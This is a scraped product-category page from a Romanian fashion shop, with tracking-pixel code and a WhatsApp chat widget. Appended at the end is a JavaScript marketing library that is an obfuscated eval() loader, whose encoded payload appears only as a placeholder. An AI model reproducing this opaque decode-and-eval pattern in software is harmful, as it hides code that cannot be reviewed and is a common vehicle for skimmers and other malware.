                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<script type='text/javascript'> fbq('trackCustom', 'ViewCategory', {"value":4895,"currency":"RON","content_ids":["1802","1803","1804","2084","2085"],"content_type":"product","contents":[{"id":"1802","quantity":"1"},{"id":"1803","quantity":"1"},{"id":"1804","quantity":"1"},{"id":"2084","quantity":"1"},{"id":"2085","quantity":"1"}],"num_items":5,"content_category":"Femei","content_name":"COSTUM DE BAIE ELISABETTA FRANCHI PE20"}, {eventID: '811327743'}); </script></body>

				<style>
.whatsapp_chat-wrapper a
{
    background: ;
}
.whatsapp_chat-wrapper a {
    color: ;
}
.show_whatsapp .whatsapp-title-wrapper{
	background: ;
}
.show_whatsapp .whatsapp-title-wrapper p {
	color: ;
}
html body .whatsapp_chat-wrapper a i {
	font-size: 40px;
	margin-right: 0;
}
.whatsapp_chat-wrapper a {
	padding: 0;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	width: 60px;
	height: 60px;
}
.whatsapp_chat-wrapper a {
	right: auto;
	left: 20px;
}
.show_whatsapp {
    right: auto;
    left: 20px;
}

.show_whatsapp:after {
    right: auto;
    left: 20px;
}
</style>

<div id="whatsappchatbox" class="show_whatsapp hide">
	<div class="whatsapp-title-wrapper">
		<p>WhatsApp Chat</p>
		<div class="close_button"><i class="fa fa-window-close-o"></i></div>
	</div>
	<div class="users_chat_wrapper">
	  <p style="background: #fff; padding: 15px; font-size: 15px; margin-bottom: 0;">WhatsApp Chat</p>
	   		   				<a  target="_new" href="https://web.whatsapp.com/send?phone=40741801370&text=Buna ziua, va contactez prin intermediul site-ului." >
						<div class="users_chat-section-online">
							<div class="online">
							  								<img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/whatsapp/capodopera-150x150.jpg.webp" alt="" title="">
							  							</div>
							<div class="right_users_chat-section">
								<div class="user-info" style="width:248px;">
									<span class="urer-name">Capodopera12</span>
									<span class="user-title">Capodopera12</span>
								</div>
							</div>
						</div>
						<div class="clear"></div>
					</a>
				
							   				<a  target="_new" href="https://web.whatsapp.com/send?phone=40 722 113 131&text=Buna ziua, va contactez prin intermediul site-ului." >
						<div class="users_chat-section-online">
							<div class="online">
							  								<img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/whatsapp/dsquared-150x150.jpg.webp" alt="" title="">
							  							</div>
							<div class="right_users_chat-section">
								<div class="user-info" style="width:248px;">
									<span class="urer-name">DSQUARED2 - Marritott</span>
									<span class="user-title">DSQUARED2 - Marritott</span>
								</div>
							</div>
						</div>
						<div class="clear"></div>
					</a>
				
							   				<a  target="_new" href="https://web.whatsapp.com/send?phone=40 733 115 577&text=Buna ziua, va contactez prin intermediul site-ului." >
						<div class="users_chat-section-online">
							<div class="online">
							  								<img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/whatsapp/elisabeta-150x150.jpeg.webp" alt="" title="">
							  							</div>
							<div class="right_users_chat-section">
								<div class="user-info" style="width:248px;">
									<span class="urer-name">Elisabetta Franchi</span>
									<span class="user-title">Elisabetta Franchi</span>
								</div>
							</div>
						</div>
						<div class="clear"></div>
					</a>
				
						</div>
</div>
<div class="whatsapp_chat-wrapper">
  <a id="whatsappchatsystem"><i class="fa fa-whatsapp"></i></a>
</div>
<script type="text/javascript"><!--
$('#whatsappchatsystem').on('click',function(){
	if($('#whatsappchatbox').hasClass('hide')){
		$('#whatsappchatbox').removeClass('hide');
	}else{
		$('#whatsappchatbox').addClass('hide');
	}
});
$('.close_button').on('click',function(){
  $('#whatsappchatbox').addClass('hide');
});
$('.whatsapp-title-wrapper').on('click',function(){
  $('#whatsappchatbox').addClass('hide');
});
//--></script>
			
</html>



--- FILE ---
content_type: application/javascript
request_url: https://capodopera12.ro/catalog/view/javascript/devmanextensions_gmt/gmt-library-v1.0.0.js
body_size: 12730
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"yKbNejhom",47,4,34))